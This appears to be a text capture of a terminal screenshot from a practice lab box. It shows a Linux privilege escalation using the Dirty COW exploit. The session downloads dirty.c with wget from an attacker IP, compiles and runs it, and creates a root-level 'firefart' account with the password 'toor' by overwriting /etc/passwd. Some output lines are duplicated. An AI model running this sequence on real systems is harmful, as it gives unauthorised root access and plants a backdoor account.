 hype@Valentine: /tmp/nox
File Edit View Search Terminal Help
hype@Valentine:/tmp/nox$ wget 10.10.15.59/dirty.c
--2018-08-08 09:45:03-- http://10.10.15.59/dirty.c
Connecting to 10.10.15.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[================================================================================================>] 4,815 --.-K/s in 0.07s
2018-08-08 09:45:03 (71.4 KB/s) - `dirty.c' saved [4815/4815]
hype@Valentine:/tmp/nox$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/tmp/nox$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: 7fb779890000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:/tmp/nox$